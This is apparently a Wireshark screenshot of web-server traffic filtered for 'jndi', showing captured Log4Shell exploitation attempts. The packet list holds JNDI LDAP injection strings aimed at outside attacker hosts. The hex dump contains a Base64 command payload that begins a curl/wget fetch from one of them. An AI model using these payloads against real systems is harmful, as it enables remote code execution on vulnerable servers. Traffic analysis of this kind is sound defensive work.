 Wireshark
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame matches "jndi"
Destination Protocol Length Info date
4.217 198.71.247.91 HTTP 208 GET / HTTP/1.1 2021-12-17 07:30:36.152363
4.217 198.71.247.91 HTTP 207 GET / HTTP/1.1 2021-12-17 07:30:36.764206
4.217 198.71.247.91 HTTP 207 GET / HTTP/1.1 2021-12-17 07:30:37.428263
4.217 198.71.247.91 HTTP 207 GET / HTTP/1.1 2021-12-17 07:30:38.014039
160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base… 2021-12-17 11:37:01.141163
95.220 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.1 2021-12-17 14:39:48.608092
95.220 198.71.247.91 HTTP 160 GET / HTTP/1.1 2021-12-17 14:39:48.752489
95.220 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencoded) 2021-12-17 14:39:48.894256
95.220 198.71.247.91 HTTP 208 GET / HTTP/1.1 2021-12-17 14:39:49.039590
Frame 24551: 841 bytes on wire (6728 bits), 841 bytes captured (6728 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 195.54.160.149, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 55412, Dst Port: 80, Seq: 1, Ack: 1, Len: 775
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db 66 08 00 45 00 ··<··md· ···f··E·
0010 03 3b 98 21 00 00 34 06 ca 2c c3 36 a0 95 c6 47 ·;·!··4· ·,·6···G
0020 f7 5b d8 74 00 50 72 06 33 20 8e 1d e0 1e 80 18 ·[·t·Pr· 3 ······
0030 01 f6 24 46 00 00 01 01 08 0a 7c 9e cd f5 bb 2f ··$F···· ··|····/
0040 39 c2 47 45 54 20 2f 3f 78 3d 24 7b 6a 6e 64 69 9·GET /? x=${jndi
0050 3a 6c 64 61 70 3a 2f 2f 31 39 35 2e 35 34 2e 31 :ldap:// 195.54.1
0060 36 30 2e 31 34 39 3a 31 32 33 34 34 2f 42 61 73 60.149:1 2344/Bas
0070 69 63 2f 43 6f 6d 6d 61 6e 64 2f 42 61 73 65 36 ic/Comma nd/Base6
0080 34 2f 4b 47 4e 31 63 6d 77 67 4c 58 4d 67 4d 54 4/KGN1cm wgLXMgMT
0090 6b 31 4c 6a 55 30 4c 6a 45 32 4d 43 34 78 4e 44 k1LjU0Lj E2MC4xND
00a0 6b 36 4e 54 67 33 4e 43 38 78 4f 54 67 75 4e 7a k6NTg3NC 8xOTguNz
00b0 45 75 4d 6a 51 33 4c 6a 6b 78 4f 6a 67 77 66 48 EuMjQ3Lj kxOjgwfH
00c0 78 33 5a 32 56 30 49 43 31 78 49 43 31 50 4c 53 x3Z2V0IC 1xIC1PLS
Ready to load or capture Packets: 80843 · Displayed: 25 (0.0%) Profile: Default
8:44 PM
10/27/2025